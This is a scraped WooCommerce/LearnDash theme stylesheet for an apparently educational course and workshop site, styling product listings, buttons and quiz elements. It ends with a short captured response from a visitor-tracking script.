	border-right:10px solid!important;
}


@media(max-width: 992px){
.pro-cat ul.products.columns-8{
	display:inherit!important;

}
}
.short-desc a{
	color:#94979c!important;
	font-weight:400;
}

.term-246 h3{
	text-transform:capitalize!important;
}














/* international */

.term-692.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
		width:100%!important;
border:1px solid transparent!important;
}

.term-692 .short-desc strong{
display:none!important;
} 

.term-692 .short-desc p{
	font-size:0!important;
}

.term-692 ul.products span.price{
	margin-right:0px!important;
}

@media(max-width: 992px){
	.term-692 ul.products span.price{
	display:inherit!important;
}
}
/* international~~ */


@media(max-width: 992px){
	.term-416 ul.products span.price{
	display:inherit!important;
}
}

.term-416 .short-desc strong{
display:none!important;
}
.term-416 .short-desc li{
display:none!important;	
}
.term-416 .short-desc p{
font-size:0px!important;	
}

.term-416 ul.products span.price{
	margin-right:0px!important;
}



/* Register now button */

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col .single_learn_more_button.button,
.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col button.single_add_to_cart_button.button {
	background: #0e3266!important;
	max-width: 240px;
	margin-top:10px;
	display: inline-block;
    margin-right: 15px;
}
/* Register now button~~ */


@media ( max-width: 820px ) {
    
    .archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col .single_learn_more_button.button,
    .archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col button.single_add_to_cart_button.button {
        width: 100%;
        max-width: 100%;
        margin-right: 0px;
    }
    
}


/*.single-product .button.single_add_to_cart_button.button.alt{*/
/*	margin-left:5px!important;*/
/*}*/


.woocommerce-grouped-product-list.group_table{
	margin-bottom:10px;
}

@media(max-width: 992px){
	.term-35 ul.products span.price{
	display:inherit!important;
}
}

.term-35.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
	border:1px solid transparent!important;
}




/*.term-35 ul.products span.price{*/
/*	width:100%!important;*/
/*	margin-right:0px!important;*/
/*}*/


.term-35 .short-desc>div{
	display:none!important;
}

.term-35 .short-desc p{
 font-size:0px;
}

.term-35 ul .short-desc li{
	display:none;
}

.term-35 ul .short-desc em{
	display:none;
}

.term-35 ul .short-desc strong{
	display:none;
}


body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2{
	margin: 0!important;
    margin-top: 8px!important;
}


.tabs .tab a {
    font-size: 38px;
    border: 0;
    text-align: left;
    text-transform: capitalize;
    color: #000;

} 


.tabs .indicator{
	display:none!important;
}

h3.title-bar{
	clear:both!important;
}


.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .row:first-child .col.l6 .thumbnails{
	display:none!important;
}



.single-product .woocommerce-product-details__short-description{
    margin-top:20px;
}

.pro-cat .single-product h2{
	font-size:16px;
	text-align:center!important;
}

.cat-desktop-img{
	display:none!important;
}


.breadcrumbs li:nth-of-type(2) {
	border-right:10px solid!important;
}


.short-desc a {
	color:#94979c!important;
	font-weight:400;
}

.term-246 h3{
	text-transform:capitalize!important;
}

.ld-course-info-my-courses {
    border: 1px solid #ccc;
    padding: 10px;
    margin-bottom: 15px;
}

.learndash-template-ld30 #ldcourseinfo-5{
	display: block;
}
#ldcourseinfo-5,
.learndash-template-ld30 #categories-2,
.learndash-template-ld30 #recent-posts-2,
.learndash-template-ld30 #add_to_any_subscribe_widget-2{
	display:none;
}

@media (max-width: 479px) {
.top_panel {
    margin-top: 75px;
}

/* LD remove essay graded verbiage */
.learndash-wrapper
.wpProQuiz_content
.wpProQuiz_questionListItem p{
	display: none
}



/*Certification.css~~*/




/*Workshop.css*/


@media(max-width: 800px){
	body.term-workshops .workshop-header-images{
		 width: 100%!important;
	}
}

.term-workshops .workshop-header-images {
   float: right!important;
  width: 30%!important;
	padding-left:25px!important;
}

}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    right: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page .row .col h2,
.archive.theme-aib.woocommerce.woocommerce-page .row .col h3 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 20px;
    margin-bottom: 0px;
    /*min-height: 90px !important;*/
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    text-align: center;
    padding-bottom: 15px;
}

.term-492 .col.l8 h3 {
    text-align: left;
}
.term-492 .short-desc h4{
    text-align:left;
    }

.term-492 .short-desc p{
    text-align:left;
    }

.single-product img.alignleft.wp-image-1041{
    margin-right:0px;
    }

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row > .col {
    padding: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details {
    border: 0px solid #ddd;
    border-top: 0px solid #ddd;
    margin: -1px 0 0;
    min-height: 40px;
}

/*.archive.theme-aib.woocommerce.woocommerce-page .short-desc {*/
/*    display: none;*/
/*}*/


.archive.theme-aib.woocommerce.woocommerce-page li>.short-desc {
    display: block;
    padding-left: 15px;
    padding-right: 15px; 
}

.archive.theme-aib.woocommerce.woocommerce-page form.post-password-form {
    padding: 0;
}



.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 {
    width: 100%; 
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l4 {
    /*width: 33.33333333% !important; */
    width: 100%!important;
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li.product_cat-certification-renewal .col.l4.right-align .add_to_cart_button {
    margin-top: 20px;    
}

.tab ul,
.woocommerce-product-details__short-description ul {
    padding-left: 40px;
    list-style-type: disc;
    margin-bottom: 50px;
}

.tab ul li,
.woocommerce-product-details__short-description  ul li { 
    width: 100%;
    margin-bottom: 5px;
    list-style-type: disc !important;
    position: relative;    
}



.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 14px;
    min-height: 10px;
    display: inline-block;
    width: 100%;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    top: 0;
    margin: 10px 0 0;
    font-size: 18px;
    color: #0f529e;
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    min-height: 20px;
    font-size: 19px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 16px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {
        padding: 5px !important;
        border-radius: 5px;
        background-color: #DDE;
    }






.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 16px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page .row.add-to-cart-row {
    margin: 0 !important;
}
 
 
 
.archive.theme-aib.woocommerce.woocommerce-page .row.add-to-cart-row label.qty-label {
    width: 62px;
    text-align: left;
    margin-left: 5px !important;
}



.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {padding: 5px !important;border-radius: 5px;background-color: #DDE;width: 30.33333333%;margin: 3px;}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    margin: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    padding-top: 0 !important;
}



.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col+.col.l3 {
    display: none;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
    margin-top: 5px;
    margin-bottom: 5px;
} 



.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    min-height: 5px;
    font-size: 19px;
}

ul.products .director {
    font-size: 16px;
}

ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
    margin-top: 5px;
    margin-bottom: 5px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {
        padding: 5px !important;
        border-radius: 5px;
        background-color: #DDE;
        width: 32.33333333%;
        margin: 0.1%;
    }
    
    
    @media ( max-width: 920px) {
        .product .add-to-cart-row .right-align {
            text-align: left;
            padding-bottom: 15px;
        }
        
        .single-product .faculty {
            margin-bottom: 15px;
            margin-left: -5px;
        }

    }

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    margin: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    padding-top: 0 !important;
}




.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col+.col.l3 {
    display: none;
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    margin: 15px 0 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}


body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l4,
body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l5,
body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l3 {
    width: 100%;
    margin-top: 25px;
    /* border: 1px solid; */
}



.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    display: block;
    width: 100%;
    float: left;
    clear: both;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col {
    padding-left: 5px;
    padding-right: 5px;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products span.right.blue.h6 {  
    /*  width: 100%;*/
    padding-left: 5px;
}

@media ( max-width: 820px ) {
    .archive.theme-aib.woocommerce.woocommerce-page ul.products span.right.blue.h6 {
        width: 100%;    
    }
    
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row {
    position: relative;
}

/*
.archive.theme-aib.woocommerce.woocommerce-page ul.products .variation-options select#pa_when {
    display: block;
}
*/


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col.right-align .qty-label,
.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options .label {
    width: 100px;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .single_variation_wrap.col {
    padding: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col.right-align {
    padding-left: 0px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .product .quantity {
    position: relative;
    left: 0px;
}

@media ( max-width: 820px ) {
    .archive.theme-aib.woocommerce.woocommerce-page .short-desc+.row .col h4 {
        margin-left: 5px;
    }
    
     .single-product .faculty a.chip {
        height: auto;
        width: 100%;
        display: flex;
        vertical-align: middle;
        align-items: center;
        line-height: inherit;
    }

    
}




.archive.theme-aib.woocommerce.woocommerce-page .short-desc+.row .col .thumbails {
    width: 100%;
    text-align: center;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .thumbnails>.image-popup {
    float: none;
    width: 32%;
    margin: 0 0.66%;
    display: inline-block;
}

.hint *,
.hint *+* {
    box-shadow: 0 0 0 1px #d00;
}


/*./workshop */

















.single-product .product_title {
    background-color: transparent;
    color: #000;
    padding: 0;
    margin: 0 0 10px;
}


ul.breadcrumbs {
    padding-left: 0px;
}


section.related.products {
    display: none;
}





table.shop_attributes th {
    width: 1%;
    white-space: nowrap;
    padding: 0px 20px 0 0;
}

.title-bar span {
    line-height: 30px;
    position: relative;
    top: 2px;
    box-shadow: 0 0 0 10px #fbfbfb;
}

/*workshop.css~~*/




/*product.css*/

@media(max-width: 800px){
	td.woocommerce-grouped-product-list-item__quantity{
		width:80px;
	}
	}

@media (max-width: 800px){
	.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button{
	margin-bottom:5px!important;
    margin: 0 auto;
    float: none;
    display: block;
	}
	}






@media(max-width: 920px){
	.product .tab{
    		width: 100%!important;
    }
}

@media(max-width: 920px){
    .single-product.woocommerce .tabs{
    	width:100%!important;
    	text-align:left;
    }
}

.term-246
.button.custom-button{
	display:none!important;
}
.term-416
.button.custom-button{
	display:none!important;
}
/*.term-35*/
/*.button.custom-button{*/
/*	display:none!important;*/
/*}*/

td.woocommerce-grouped-product-list-item__label a{
	padding-left:5px;
	display:block!important;
}

/*product.css~~*/


--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=66781202&u=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fpost-traumatic-migraine-trajectory-2-of-2-35%2F
body_size: 137
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('7e63a5dd-9949-4e58-914a-359c4e01b1ad', '66781202');window.visitorGlobalObject.setWhitelistedServices('tracking', '66781202');